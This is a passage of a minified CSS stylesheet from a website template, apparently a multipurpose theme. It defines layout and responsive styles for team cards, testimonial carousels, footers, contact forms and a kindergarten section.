.nav>li.homedemo .mega-menu>li>a span{display:block;text-transform:capitalize;font-size:16px;font-weight:400;color:#505050}.header-nav .nav>li.homedemo .mega-menu>li:nth-child(2n){background:0 0}}@media only screen and (max-width:767px){.header-sidenav .menu-icon-in span{height:2px}.header-sidenav .menu-icon-in{width:20px;height:16px}.header-sidenav .menu-icon{width:50px;height:50px}.contact-no-area .title{font-size:36px;line-height:50px;margin-bottom:20px}.counter-style-5{padding:30px 15px}.counter-style-5 .counter{font-size:36px;line-height:46px;margin-bottom:5px}.counter-staus-box .section-head .title{font-size:36px;line-height:46px}.counter-style-5 p{font-size:14px}.counter-style-5 .icon-xl i{font-size:50px;line-height:50px}.counter-staus-box .play-btn{margin-bottom:20px}.service-media-bx .dlab-info{padding:25px 0 10px 0}.service-media-bx{padding:15px}.ft-contact .ft-contact-bx:after{content:unset}.ft-contact .ft-contact-bx{flex:0 0 100%;max-width:100%;padding:25px 20px 5px 75px}.ft-contact{padding-bottom:20px}.project-carousel-1 .owl-nav{right:0;bottom:10px}.project-carousel-1 .owl-next,.project-carousel-1 .owl-prev{font-size:14px;letter-spacing:1px;margin:0 10px}.social-curve:before{left:-30%}.header-curve.ext-header .extra-nav{width:35%;padding:11px 0}.section-head.style1 .title{font-size:36px;line-height:46px}.header-transparent.box-header .is-fixed .navbar-toggler,.header-transparent.box-header .navbar-toggler{margin:17px 0 15px 20px}.box-header .extra-nav .site-button,.box-header .is-fixed .extra-nav .site-button{height:50px}.box-header.site-header .extra-nav,.box-header.site-header .is-fixed .extra-nav{padding:0}.dlab-services-box{padding:30px}.service-year{font-size:100px;line-height:120px}.latest-project-info.style1{padding:30px 30px 0}.list-check.list-2.rounded.border[class*=list-] li{width:100%}}@media only screen and (max-width:591px){.site-filters .button-sm{font-size:12px;padding:5px 15px}.contact-no-area .title{font-size:26px;line-height:40px;margin-bottom:10px}.contact-no .no{font-size:20px;line-height:30px}.contact-no .contact-right .site-button{padding:12px 24px;font-size:12px}.contact-no .contact-left{padding-right:15px}.contact-no .contact-right{padding-left:15px}.counter-staus-box .section-head .title{font-size:28px;line-height:40px}.service-media-bx .dlab-title{font-size:20px;line-height:30px}.service-media-bx .dlab-info{padding:25px 0 15px 0}.service-media-bx{padding:10px}.ft-contact{margin:0 0}.service-box.style1{padding:30px;margin:10px 20px 25px}.service-box.style1 .title{font-size:18px;line-height:28px}.service-box.style4{padding:30px}.row.sp15,.sp15{margin-left:0;margin-right:0}.latest-project-info{padding:30px}.latest-project-info h2{font-size:30px;line-height:40px;margin-bottom:10px}.social-curve{padding:15px 0}.social-curve:before{left:-10%}.social-curve .social-icon .title{font-size:16px}.social-curve .social-icon li a{font-size:16px;padding:2px}.box-header .extra-nav .site-button,.header-curve.ext-header .extra-nav{display:none}.header-curve.ext-header .container-fluid{padding-left:15px;padding-right:15px}.section-head.style1 .title{font-size:30px;line-height:40px}.section-head.style1 p{font-size:14px}.box-header.header-transparent .main-bar{padding:0 15px}.request-form .form-group{margin-bottom:15px}}.dlab-team4{text-align:center}.dlab-team4 .dlab-media{border-radius:50%;overflow:hidden;position:relative}.dlab-team4 .dlab-media:after,.dlab-team4 .dlab-media:before{content:"";width:100%;height:100%;border-radius:50%;border:13px solid #e6e5e5;position:absolute;top:0;left:0}.dlab-team4 .dlab-media:after{border-color:var(--color-primary) #e6e5e5 #e6e5e5 var(--color-primary);z-index:1;transform:rotate(-10deg);transition:all .8s ease 0s;-moz-transition:all .8s ease 0s;-webkit-transition:all .8s ease 0s;-ms-transition:all .8s ease 0s;-o-transition:all .8s ease 0s}.dlab-team4:hover .dlab-media:after{transform:rotate(350deg)}.dlab-team4 img{width:100%;height:auto}.dlab-team4 .dlab-title{font-size:20px;font-weight:700;color:#222;padding-bottom:15px;margin:15px 0 10px 0;position:relative}.dlab-team4 .dlab-title:after{content:"";width:30px;height:2px;background:#222;margin:0 auto;position:absolute;bottom:0;left:0;right:0}.dlab-team4 .dlab-position{display:block;font-size:16px;font-style:italic;color:#777;margin-bottom:10px}.dlab-team4 .dlab-social-icon li a.site-button.gray-light. .dlab-team5 .dlab-social-icon li a{background-color:#e0e0e0;color:#999;line-height:30px;margin:0 1px}.dlab-team4 .dlab-social-icon li a.site-button:hover,.dlab-team5 .dlab-social-icon li a.site-button:hover{background:var(--color-primary);color:#fff}.dlab-team5{text-align:center;overflow:hidden;position:relative;z-index:1}.dlab-team5 .dlab-border-left:after,.dlab-team5 .dlab-border-left:before,.dlab-team5 .dlab-border-right:after,.dlab-team5 .dlab-border-right:before{content:"";width:50px;height:50px;background:var(--color-primary);position:absolute;z-index:-1}.dlab-team5 .dlab-border-left:after{left:0;top:0}.dlab-team5 .dlab-border-left:before{bottom:0;left:0}.dlab-team5 .dlab-border-right:before{right:0;bottom:0}.dlab-team5 .dlab-border-right:after{top:0;right:0}.dlab-team5 .dlab-media{margin:5px;position:relative;border:3px solid #fff;transition:all .5s ease 0s}.dlab-team5:hover .dlab-media{border-color:#33343e}.dlab-team5 .dlab-media:after{content:"";width:100%;height:0;background:#33343e;position:absolute;top:0;left:0;opacity:0;transform-origin:0 0 0;transition:all .5s ease 0s}.dlab-team5:hover .dlab-media:after{height:100%;opacity:.85}.dlab-team5 img{width:100%;height:auto}.dlab-team5 .dlab-info{width:100%;position:absolute;top:-50%;left:0;transition:all .5s ease .2s}.dlab-team5:hover .dlab-info{top:50%;transform:translateY(-50%)}.dlab-team5 .dlab-title a{color:#fff}.dlab-team5 .dlab-title{font-size:18px;font-weight:600;margin:0 0 5px 0}.dlab-team5 .dlab-position{font-size:14px;color:#fff;line-height:26px;text-transform:capitalize;display:block;margin-bottom:10px}.dlab-team6{background:#000;text-align:center;box-shadow:0 0 3px rgba(0,0,0,.3);overflow:hidden;position:relative}.dlab-team6 img{width:100%;height:auto;transition:all .55s ease 0s}.dlab-team6:hover img{opacity:.5}.dlab-team6 .dlab-info{padding:5px 10px 10px;position:absolute;top:50%;left:50%;opacity:0;transform:rotate(45deg) translate(-50%,-50%);transform-origin:0 0;transition:all .55s ease 0s}.dlab-team6:hover .dlab-info{opacity:1}.dlab-team6 .dlab-info:after,.dlab-team6 .dlab-info:before{content:"";width:400px;height:2px;background:var(--color-primary);position:absolute;top:0;left:10px;transform:translateX(100%);transition:all .55s ease 0s}.dlab-team6 .dlab-info:after{top:auto;left:auto;bottom:0;right:10px;transform:translateX(-100%)}.dlab-team6:hover .dlab-info:after,.dlab-team6:hover .dlab-info:before{transform:translate(0,0);transition-delay:.15s}.dlab-team6 .dlab-title{font-size:20px;font-weight:600;color:#fff;margin:0 0 5px;line-height:26px}.dlab-team6 .dlab-title:after,.dlab-team6 .dlab-title:before{content:"";width:2px;height:300px;background:var(--color-primary);position:absolute;top:10px;right:0;transform:translateY(100%);transition:all .55s ease 0s}.dlab-team6 .dlab-title:after{top:auto;right:auto;bottom:10px;left:0;transform:translateY(-100%)}.dlab-team6:hover .dlab-title:after,.dlab-team6:hover .dlab-title:before{transform:translate(0,0)}.dlab-team6 .dlab-position{display:block;padding:5px 10px;background:var(--color-primary);font-size:17px;font-weight:700;margin-bottom:10px;color:#fff;text-transform:capitalize}.team-carousel .owl-item.active.center .dlab-team7{background-color:#fff;box-shadow:5px 5px 20px 0 rgba(0,0,0,.1);transition:all .5s;transform:scale(1.05)}.dlab-team7{padding:30px;text-align:center;border-radius:10px;margin:30px 0;transition:all .5s}.dlab-team7 .dlab-media{border-radius:50%;overflow:hidden;margin-bottom:20px}.dlab-team7 .dlab-title{line-height:24px;margin-bottom:5px}.dlab-team7 .dlab-position{display:block;margin-bottom:10px}.dlab-team8 .dlab-title{margin-bottom:5px;margin-top:15px}.dlab-team8 .dlab-info{text-align:center}.dlab-team8 .dlab-media{position:relative}.dlab-team8:hover .dlab-media .dlab-social-icon{opacity:1;transition:all .5s}.dlab-team8 .dlab-media .dlab-social-icon{position:absolute;left:0;top:0;display:flex;width:100%;height:100%;flex-wrap:wrap;margin:0;opacity:1;transition:all .5s}.dlab-team8 .dlab-media .dlab-social-icon li{width:50%;position:relative}.dlab-team8 .dlab-media .dlab-social-icon li a{border-radius:0;width:100%;height:100%;font-size:24px;padding:30px;position:relative;transition:all .5s}.dlab-team8 .dlab-media .dlab-social-icon li a:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.dlab-team8 .dlab-media .dlab-social-icon li:nth-child(1) a{top:-100%}.dlab-team8:hover .dlab-media .dlab-social-icon li:nth-child(1) a{top:0;transition:all .5s}.dlab-team8 .dlab-media .dlab-social-icon li:nth-child(4) a{bottom:-100%}.dlab-team8:hover .dlab-media .dlab-social-icon li:nth-child(4) a{bottom:0;transition:all .5s}.dlab-team8 .dlab-media .dlab-social-icon li:nth-child(2) a{right:-100%}.dlab-team8:hover .dlab-media .dlab-social-icon li:nth-child(2) a{right:0;transition:all .5s}.dlab-team8 .dlab-media .dlab-social-icon li:nth-child(3) a{left:-100%}.dlab-team8:hover .dlab-media .dlab-social-icon li:nth-child(3) a{left:0;transition:all .5s}.dlab-team9 .dlab-title a{color:#fff;display:block;padding:25px 10px}.dlab-team9 .dlab-media.dlab-media-right .dlab-info-has{background-color:var(--color-primary);border-radius:20px 0 0 20px;top:50px;transition:all .8s;-webkit-transition:all .8s;-moz-transition:all .8s;-o-transition:all .8s}.dlab-team9 .dlab-social-icon li a{vertical-align:middle;padding:7px 5px;height:auto;width:auto;font-size:16px}.dlab-team9 .dlab-info{position:unset}.dlab-team9 .dlab-title{background-color:var(--color-primary);font-weight:500;bottom:0;position:absolute;color:#fff;display:block;left:0;font-size:14px;letter-spacing:3px;height:100%;transition:all .8s;writing-mode:tb-rl;top:0;margin:0;transform-origin:left;text-align:right;line-height:24px;text-transform:uppercase;opacity:.8;-ms-opacity:.8}.testimonial-11{display:flex;align-items:center;padding:0 100px 30px}.testimonial-11 .testimonial-pic{width:250px;height:auto;border:0;min-width:250px;margin-right:30px;border-radius:10px;overflow:hidden}.testimonial-11 .testimonial-text{padding:0 0 15px}.testimonial-11 .testimonial-name{font-size:20px;line-height:30px}.testimonial-11 .testimonial-text p{line-height:32px;font-size:18px;font-style:italic}.owl-btn-white .owl-nav .owl-next,.owl-btn-white .owl-nav .owl-prev{color:#fff;opacity:.8}.testimonial-10 .testimonial-text,.testimonial-9 .testimonial-text{margin-bottom:10px}.testimonial-10 .testimonial-text p,.testimonial-9 .testimonial-text p{font-size:16px}.testimonial-10 .testimonial-name,.testimonial-9 .testimonial-name{font-size:18px;text-transform:capitalize}.testimonial-10 .testimonial-position,.testimonial-9 .testimonial-position{text-transform:capitalize;font-size:14px;color:var(--color-primary)}.testimonial-11.testimonial-box{background-color:#fff;box-shadow:5px 5px 30px 0 rgba(0,0,0,.1);margin:30px 100px;padding:40px}.testimonial-11.testimonial-box .testimonial-pic{border-radius:0}.testimonial-11.testimonial-box .quote-left:before,.testimonial-11.testimonial-box .quote-right:after{font-size:50px;color:rgba(0,0,0,.1)}.testimonial-11.testimonial-box .testimonial-detail{padding:50px 85px}.testimonial-11.testimonial-box .quote-left:before{left:20px;top:0}.testimonial-11.testimonial-box .quote-right:after{top:auto;right:50px;bottom:50px}.testimonial-11.testimonial-box .testimonial-text p{line-height:28px;font-size:16px}.owl-btn-2.radius-no .owl-nav .owl-next,.owl-btn-2.radius-no .owl-nav .owl-prev{border-radius:0}.owl-btn-2.owl-btn-md .owl-nav .owl-next,.owl-btn-2.owl-btn-md .owl-nav .owl-prev{height:60px;width:60px;line-height:60px;font-size:24px}.testimonial-box-carousel .owl-nav .owl-prev{left:140px}.testimonial-box-carousel .owl-nav .owl-next{right:140px}.testimonial-12{display:flex}.testimonial-12 .testimonial-pic{padding:0;width:200px;min-width:200px;height:200px;border:0;margin:30px -80px 30px 0}.testimonial-12 .testimonial-text{padding:0}.testimonial-12 .testimonial-detail{background-color:var(--color-primary);padding:50px 30px 50px 110px}.testimonial-12 h4.testimonial-name{font-size:22px}.testimonial-12 .testimonial-position{font-size:16px;letter-spacing:1px;margin-bottom:10px}.testimonial-num-count{width:750px;margin:auto}.owl-num-count .owl-dots{text-align:right;counter-reset:li}.owl-num-count .owl-dots{text-align:right;counter-reset:li;justify-content:flex-end;display:flex}.owl-num-count .owl-dots .owl-dot{display:flex;align-items:center;padding:5px;cursor:pointer;font-size:18px}.owl-num-count .owl-dots .owl-dot span{margin:0;width:0;border-radius:0;height:2px;transition:all .5s;margin-left:5px}.owl-num-count .owl-dots .owl-dot.active:before{color:#000}.owl-num-count .owl-dots .active.owl-dot span{width:40px;background-color:#000}.owl-num-count .owl-dots .owl-dot:before{content:counter(li,decimal);counter-increment:li;font-weight:500;color:#a0a0a0}.testimonial-13{border:1px solid rgba(0,0,0,.09);box-shadow:5px 25px 35px -35px #736d6d;margin:40px 15px 20px;border-radius:10px;background-color:#fff;transition:all .5s}.testimonial-13 .testimonial-detail{padding:25px 0 20px 20px;border-top:1px solid rgba(0,0,0,.09)}.testimonial-13 .testimonial-pic{width:70px;height:70px;border:0;float:left;margin-right:15px}.testimonial-13 .testimonial-text{padding:85px 25px 25px}.testimonial-13 .quote-left:before{font-size:50px;color:var(--color-primary);top:-75px}.testimonial-13-area.owl-theme .owl-dots{margin-top:0}.owl-item.active.center .testimonial-13 .testimonial-text{background-color:transparent;color:#6f6f6f}.owl-item.active.center .testimonial-13{margin-top:0;transition:all .5s}.testimonial-14{border:10px solid;padding:40px 0 25px 0;margin:30px 30px 10px;text-align:center;position:relative}.testimonial-14 .testimonial-detail{padding:7px 0;margin:0 -30px 20px;border:7px solid #fff;font-size:22px;font-weight:700;color:#fff;letter-spacing:1px;text-transform:uppercase;position:relative}.testimonial-14 .testimonial-detail:before{content:"";border-top:15px solid;border-left:15px solid transparent;border-bottom:15px solid transparent;position:absolute;bottom:-37px;left:0}.testimonial-14 .testimonial-detail:after{content:"";border-top:15px solid;border-right:15px solid transparent;border-bottom:15px solid transparent;position:absolute;bottom:-37px;right:0}.testimonial-14.quote-left:before{width:100px;height:100px;line-height:100px;background:#fff;margin:0 auto;font-size:70px;font-weight:900;color:var(--color-primary);position:absolute;top:-60px;left:0;right:0}.bg-gray .testimonial-14.quote-left:before{background:#f7f9fb}.testimonial-14 .testimonial-detail{border-color:#f7f9fb}.testimonial-15{margin:0;position:relative;padding:30px 30px;background:#fff;border-radius:4px}.testimonial-15 .testimonial-pic{width:70px;height:70px;border:3px solid var(--color-primary);float:left;margin-right:15px}.testimonial-15 .testimonial-text{padding:0;margin-bottom:10px}.testimonial-15 .testimonial-text p{font-size:17px;font-weight:400;line-height:1.6}.testimonial-15 .testimonial-name{margin-top:10px}.testimonial-15 .testimonial-detail{padding:0}.testimonial-15.quote-right:after{bottom:0;width:60px;height:60px;position:absolute;background:var(--color-primary);border-radius:20px 0 4px 0;text-align:center;line-height:60px;color:#fff;font-size:24px;top:auto}.testimonial-15 .testimonial-position{color:var(--color-primary)}.call-action.style2 h2.title{font-size:36px;line-height:46px;font-family:poppins;font-weight:700;letter-spacing:1px;margin-bottom:15px}.call-action.style2{padding:0}.call-action.style2 h3{font-size:26px;font-weight:600;font-family:poppins;line-height:36px;margin-bottom:15px}.call-action.style2 i.call-icon{font-size:100px;margin-bottom:50px;position:relative}.call-action.style2 i.call-icon:after{content:"\f10b";font-size:45%;color:var(--color-primary);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.service-box-5 .dlab-info{margin-top:20px}.service-box-5 .icon-bx{float:left;margin-right:20px}.service-box-5 .dlab-info .title{font-size:20px;margin-bottom:5px}.service-box-5 .dlab-info p{line-height:26px}.site-footer.style2 .footer-top{background-color:#fff;position:relative}.site-footer.style2 .recent-posts-entry .widget-post{border-bottom:1px solid rgba(0,0,0,.09);padding-bottom:20px;margin-bottom:20px}.site-footer.style2 .recent-posts-entry .post-title{line-height:30px;font-size:18px;font-weight:600}.site-footer.style2 .footer-title,.site-footer.style2 .recent-posts-entry .post-date strong,.site-footer.style2 .recent-posts-entry .post-title a,.site-footer.style2 .widget .list-2 li a,.site-footer.style2 .widget_getintuch li{color:#000}.site-footer.style2 .container-fluid{padding-left:50px;padding-right:50px}.site-footer.style2 .subscribe-form input{border:1px solid rgba(0,0,0,.1);margin-right:0}.site-footer.style2 .subscribe-form .input-group-btn{padding-left:0}.site-footer.style2 .widget{padding:0 5px;z-index:1;position:relative}.site-footer.style2 .footer-top:after{content:"";position:absolute;top:0;bottom:0;left:0;width:33.33%;background-color:#f1f1f1;z-index:0}.site-footer.style2 .widget .list-2 li{padding:8px 8px 8px 20px;font-size:16px;color:#000;font-weight:600}.site-footer.style2 .widget p{font-size:16px;line-height:28px;color:#747477}.site-footer.style2 .widget.widget_about{padding:0 50px 0 5px}.site-footer.style2 .widget.widget_getintuch li i{color:var(--color-primary);top:0}.site-footer.style2 .footer-logo{margin-bottom:30px;width:200px}.site-footer.style2 .widget.widget_getintuch{border-top:1px solid rgba(0,0,0,.1);padding:20px 0 0;margin-top:20px}.site-footer.style2 .widget.widget_getintuch li{font-size:15px;line-height:24px;text-transform:capitalize;color:#747477}.site-footer.style2 .site-button-link i{margin-left:0}@media only screen and (max-width:1024px){.site-footer.style2 .footer-top{padding:60px 0 0}.site-footer.style2 .container-fluid{padding-left:15px;padding-right:15px}.site-footer.style2 .widget.widget_about{padding:0 5px}.testimonial-box-carousel .owl-nav .owl-next{right:60px}.testimonial-box-carousel .owl-nav .owl-prev{left:60px}.testimonial-11.testimonial-box{padding:30px}.testimonial-11.testimonial-box .quote-left:before,.testimonial-11.testimonial-box .quote-right:after{font-size:36px}.testimonial-11.testimonial-box .testimonial-detail{padding:50px}.testimonial-11 .testimonial-pic{margin-right:15px}.testimonial-num-count{width:100%;padding:0 50px}.header-nav .nav>li .sub-menu.right{right:0;left:auto}.dlab-quik-search span{right:30px}.dlab-quik-search.On form{max-width:100%;padding:0 30px}.box-header .extra-nav .site-button{height:70px}}@media only screen and (max-width:991px){.site-footer.style2 .footer-top:after{content:unset}.testimonial-11{padding:0 60px 30px}.testimonial-11 .testimonial-text p{line-height:30px;font-size:16px}.testimonial-11 .testimonial-pic{width:150px;min-width:150px;margin-right:20px}.testimonial-11.testimonial-box{margin:20px 40px}.testimonial-box-carousel .owl-nav .owl-next{right:0}.testimonial-box-carousel .owl-nav .owl-prev{left:0}.testimonial-12 .testimonial-pic{width:150px;min-width:150px;height:150px;margin:25px -80px 25px 0}.testimonial-12 .testimonial-detail{padding:25px 25px 25px 100px}.dlab-team4{padding:0 50px}.dlab-team6 .dlab-position{font-size:14px;font-weight:500;margin-bottom:5px}.dlab-team6 .dlab-title{font-size:16px;line-height:22px}.header-nav .nav>li:active>a,.header-nav .nav>li:focus>a,.header-nav .nav>li:hover>a{color:#313444!important}.site-footer.footer-full .p-tb60{padding-bottom:30px}.footer-box .title,.header-box .title{font-size:30px;letter-spacing:1px;margin-bottom:10px;line-height:40px}}@media only screen and (max-width:767px){.site-footer.style2 .widget{margin-bottom:30px}.site-footer.style2 .footer-top{padding:40px 0 0}.site-footer.style2 .widget.widget_about{margin-bottom:40px}.site-footer.style2 .widget .subscribe-form{margin-top:15px}.testimonial-11 .testimonial-pic{width:100px;min-width:100px;margin-right:15px}.testimonial-11 .testimonial-text p,.testimonial-11.testimonial-box .testimonial-text p,.testimonial-15 .testimonial-text p{line-height:26px;font-size:14px}.testimonial-11{padding:0 50px 10px}.testimonial-11 .testimonial-name{font-size:16px;line-height:26px;margin-bottom:0}.testimonial-11.testimonial-box .quote-left:before,.testimonial-11.testimonial-box .quote-right:after{font-size:30px}.testimonial-11.testimonial-box .quote-left:before{left:0}.testimonial-11.testimonial-box .quote-right:after{right:0}.testimonial-11.testimonial-box .testimonial-detail{padding:45px 10px 0 0}.testimonial-11.testimonial-box{padding:20px}.testimonial-11.testimonial-box{margin:15px 25px}.owl-btn-2.owl-btn-md .owl-nav .owl-next,.owl-btn-2.owl-btn-md .owl-nav .owl-prev{height:45px;width:45px;line-height:45px;font-size:20px}.testimonial-box-carousel .owl-nav .owl-next{right:-10px}.testimonial-box-carousel .owl-nav .owl-prev{left:-10px}.testimonial-12 .testimonial-detail{padding:70px 30px 30px;text-align:center}.testimonial-12{display:block}.testimonial-12 .testimonial-pic{width:100px;min-width:100px;height:100px;margin:0 auto -50px;display:block}.dlab-team7 .dlab-title{line-height:24px;font-size:18px}.dlab-team4{padding:0 10px}.box-header .extra-nav .site-button{height:50px}.banner-form .bootstrap-select.btn-group .dropdown-toggle .caret{top:19px}.course-banner .title{font-size:36px;line-height:46px}.call-action.style2 i.call-icon{font-size:70px;margin-bottom:20px}.call-action.style2 h2.title{font-size:30px;line-height:40px;margin-bottom:10px}.call-action.style2 h3{font-size:24px;line-height:34px;margin-bottom:10px}.contact-action{padding:50px 0 20px}.contact-action.style2{padding-bottom:50px}.footer-box .title,.header-box .title{margin-top:20px}}@media only screen and (max-width:591px){.site-footer.style2 .recent-posts-entry .post-title{line-height:28px;font-size:16px}.site-footer.style2 .recent-posts-entry .widget-post{padding-bottom:15px;margin-bottom:15px}.site-footer.style2 .widget .list-2 li{padding:5px 5px 5px 20px;font-size:14px}.site-footer.style2 .footer-logo{margin-bottom:20px;width:180px}.testimonial-11{display:block}.testimonial-num-count{padding:0}.testimonial-14 .testimonial-detail{margin:0 -30px 0}.testimonial-14 .testimonial-text{padding:15px 15px 0}.dlab-team4{padding:0 30px}.service-box-2 .dlab-info{padding:20px 10px 10px}.contact-action{padding:30px 0 0}.testimonial-10 .testimonial-pic{position:relative}.testimonial-10{padding-left:0;text-align:center}.site-footer .widget .m-b30{margin-bottom:15px}.banner-form .bootstrap-select .dropdown-toggle,.banner-form .form-control,.banner-form .site-button{height:45px;font-size:15px}.banner-form .bootstrap-select.btn-group .dropdown-toggle .caret{top:17px}.course-banner .title{font-size:26px;line-height:36px}.site-footer.footer-full .p-tb60{padding-top:50px;padding-bottom:20px}.testimonial-11{padding:0 10px 10px;text-align:center}.testimonial-11-area .owl-nav{display:none}.contact-action.style2{padding-bottom:30px}.pricingtable-style2-area{margin-top:0}.content-inner{padding-bottom:0;padding-top:30px}.counter-style-5 p{font-size:12px}.counter-style-5{padding:30px 10px}.footer-box .title,.header-box .title{font-size:24px;margin-bottom:10px;line-height:34px}.footer-box,.header-box{padding:20px 20px 0 20px}}.dlab-social-icon.border,.dlab-tabs.bg-tabs.vertical.border,.dlab-tabs.bg-tabs.vertical.right.border,.dlab-tabs.border,.dlab-tabs.border-top,.dlab-tabs.border-tp.border.bg-tabs,.dlab-tabs.border.bg-tabs,.dlab-tabs.vertical.border,.dlab-tabs.vertical.right.border{border:0!important}.portfolio-ic .check-km i.icon-bx-xs{color:#000!important}.portfolio-ic .check-km i.icon-bx-xs:hover{background:0 0!important;border:2px solid #fff;color:#fff!important}.navstyle2 .header-nav .nav>li.active>a:after,.navstyle2 .header-nav .nav>li:hover>a:after{background-color:transparent}.white.btnhover13:hover::after,.white.btnhover14:hover::after,.white.btnhover15:hover::after{background-color:#f4f4f4}.footer-top.bg-primary .subscribe-form .form-control::placeholder{color:#fff}[type=button]:focus{outline:0}@media (min-width:90%){.container{max-width:90%}}@media only screen and (max-width:991px){.header-nav .nav>li .mega-menu,.header-nav .nav>li .sub-menu,.header-nav .nav>li ul{background:0 0!important}.dlab-bnr-inr-entry{display:table-cell;vertical-align:middle}}@media only screen and (max-width:767px){.dlab-topbar-left ul li:after{right:0}.frame-project-area .m-t40,.frame-sr-list-area .m-t40{margin-top:20px}.gallery-bx .m-t20{margin-top:10px}.site-footer.map-footer .p-tb60{padding:35px 10px}.site-filters{margin-bottom:15px}.service-box-4-area.m-b30{margin-bottom:0}.portbox3 .portinner{max-width:80%;width:80%;min-width:80%}.area-frame{margin-bottom:50px}.section-content.box-sort-in.m-t80{margin-top:0}.section-content.box-sort-in.p-t50.p-t10{padding-top:0;padding-bottom:0}.section-content.box-sort-in.p-tb50{padding-top:0;padding-bottom:0}.dlab-accordion.faq-1.m-b30,.pricing-table-title{margin-bottom:0}.pricing-table-box-area .section-content.p-tb30{padding-top:0}.dz_error-405 .widget{margin-bottom:10px}.section-full.p-b80{padding-bottom:50px}.alert-box-area .dlab-divider,.tabs-box-area .dlab-divider,.team-box-area .dlab-divider{margin:0}.pricing-table-box-area .pricingtable-row.m-b30,.pricing-table-col-gap .pricingtable-wrapper{margin-bottom:0}}@media only screen and (max-width:591px){.service-box.style3 .icon-bx-wraper{padding:35px 30px}.counter-staus-box .play-btn{margin-top:0}form .g-recaptcha{margin-bottom:-25px}.shop-cart .dropdown-menu.cart-list{top:50px}.shop-account h2{font-size:28px;line-height:38px;margin-bottom:25px}.blog-md.blog-post .dlab-pfost-media,.blog-md.blog-post .dlab-post-info{margin-bottom:0}.pagination-bx{margin-bottom:10px}.pagination-bx.m-b30{margin-bottom:30px}.alignleft,.alignright{margin-left:0;margin-right:0;width:100%}blockquote{margin-top:25px;margin-bottom:25px}}::-moz-selection{color:#fff}::selection{color:#fff}.blog-post.shadow{box-shadow:5px 5px 20px 0 rgba(0,0,0,.02)!important}.blog-post .post-footer{border-top:1px solid rgba(0,0,0,.1);display:flex;align-items:center;justify-content:space-between;padding:15px 0 0}.post-footer .dlab-social-icon{margin:0}.post-footer .dlab-post-meta{margin-bottom:0}.contact-box{background:#fff;padding:40px;border:1px solid rgba(0,0,0,.1);overflow:hidden;border-radius:4px}.contact-box .title-box{margin:-40px -40px 40px -40px;padding:30px 40px;background:var(--color-primary);font-size:24px;font-weight:400;color:#fff;line-height:35px}.contact-box .form-control{background:#f4f4fa;font-size:16px;height:50px;padding:10px 20px;border-radius:3px;border:1px solid rgba(0,0,0,.05)}.contact-box textarea.form-control{height:150px;padding-top:20px}.contact-question{margin:0;padding:0;list-style:none}.contact-question li{position:relative;padding:0 0 30px 50px;z-index:1}.contact-question li i{width:35px;height:35px;background:var(--color-primary);line-height:37px;text-align:center;color:#fff;font-size:18px;border-radius:40px;position:absolute;left:0;top:5px}.contact-question li .title{font-size:20px;line-height:28px;margin-bottom:5px}.contact-question li p{margin:0;font-size:16px;font-style:italic;color:#333;line-height:28px}.contact-question li:after{content:"";background:#000;width:2px;height:100%;position:absolute;left:17px;top:6px;z-index:-1;bottom:0;opacity:.2}.contact-question li:last-child:after{display:none}.contact-style-2 .form-control{background-color:#ecf0f8;border:2px solid #d3d9e6;height:60px;border-radius:6px;padding:20px;font-size:16px;font-weight:300}.contact-style-2 textarea.form-control{height:180px}.contact-style-3 .contact-info{position:relative;display:flex;align-items:center}.contact-style-3 .contact-info:after{content:"";background-color:#353866;left:0;top:0;width:100%;height:100%;position:absolute;opacity:.9}.contact-style-3 .contact-info .contact-info-inner{z-index:99;padding:50px}.contact-style-3 .contact-form{padding:50px}.contact-style-3 .contact-form-box{background-color:#fff;box-shadow:0 5px 30px 0 rgba(0,0,0,.1);z-index:99;position:relative}.contact-style-3 .form-control{height:50px;padding:15px;border:2px solid #d3e2f0}.contact-style-3 .contact-form textarea{height:120px!important}.contact-style-3 .contact-form .section-head{width:100%;margin-bottom:30px}.sr-iconbox .icon-lg img{height:auto}.sr-iconbox .icon-lg{width:auto}.sr-iconbox .dlab-tilte{font-size:18px;font-weight:500;margin-bottom:0;line-height:30px}.kinder-head.section-head h2{font-size:50px;line-height:60px;margin-bottom:5px}.kinder-head.section-head p{font-size:18px;font-weight:300;line-height:30px}.kinder-about .icon-bx-wraper p{font-size:18px;font-weight:300;line-height:30px}.kinder-about .icon-bx-wraper .dlab-tilte{margin-top:0;font-size:30px;color:var(--color-primary);margin-bottom:5px;line-height:38px;font-weight:900}.kinder-about .icon-bx-wraper{margin-bottom:30px}.kinder-about-content{position:relative;z-index:1;padding:200px 0 150px 0}.kinder-about-content:after,.kinder-about-content:before{content:"";height:80px;position:absolute;left:0;width:100%;z-index:2;background-repeat:no-repeat;background-size:100%}.kinder-about-content:before{background-image:url(../images/background/kindergarten/line-bg2.png);bottom:-1px;background-position:bottom}.kinder-about-content:after{background-image:url(../images/background/kindergarten/line-bg1.png);top:0}.kinder-about-content .about-overlay-box{position:absolute;height:100%;width:100%;background:#000;top:0;left:0;opacity:.5;z-index:-1}.kinder-frame{position:relative}.kinder-frame:after{content:"";width:100%;position:absolute;left:0;top:0;height:100%;background-image:url(../images/gallery/kindergarten/image-frame.png);background-size:100% 100%;z-index:1}.kinder-team .overlay-bx{display:flex;flex-direction:column;justify-content:center}.kinder-team ul{margin-bottom:0;margin-top:10px}.kinder-team ul li a{width:26px;height:26px;color:#fff;display:block;border-radius:30px;font-size:12px;line-height:26px;background:var(--color-primary)}.kinder-team ul li a:hover{background:var(--color-primary)}.kinder-team .dlab-thum:after{background-color:rgba(255,255,255,0);content:"";z-index:1;width:100%;height:100%;position:absolute;top:0;left:0;transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s}.kinder-team:hover .dlab-thum:after{background-color:rgba(255,255,255,.9)}.kinder-team .team-title{text-transform:uppercase;margin-bottom:2px;color:#000}.kinder-team .team-info{font-size:13px}.kinder-team img{-webkit-mask-image:url(../images/our-team/kindergarten/team-bg1.png);mask-image:url(../images/our-team/kindergarten/team-bg1.png);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%}.kinder-team .overlay-bx{position:absolute;left:0;bottom:0;width:100%;height:100%;text-align:center;z-index:10;opacity:0;visibility:hidden}.client-carousel{padding:0 100px}.client-box{background-color:var(--color-primary);border-radius:30px;padding:20px;display:flex;box-sizing:border-box;margin:15px 15px;position:relative;z-index:1}.client-box:after{background-color:var(--color-primary);border-radius:30px;content:"";position:absolute;width:calc(100% + 30px);height:calc(100% + 